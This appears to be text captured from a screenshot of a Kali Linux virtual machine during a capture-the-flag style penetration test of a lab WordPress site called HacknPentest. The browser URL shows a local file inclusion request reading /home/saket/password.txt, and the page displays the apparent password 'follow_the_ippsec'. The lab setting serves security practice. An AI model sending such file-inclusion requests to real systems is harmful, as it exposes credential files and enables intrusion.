 Home
Ubuntu 64-bit
Kali-Rolling
Applications
Places
Firefox ESR
Sat 21:40
1
HacknPentest - Mozilla Firefox
HacknPentest
Focus – Just another WordP
192.168.94.144/image.php?secrettier360=/home/saket/password.txt
Search
HacknPentest
finaly you got the right parameter
follow_the_ippsec
To return to your computer, press Ctrl+Alt.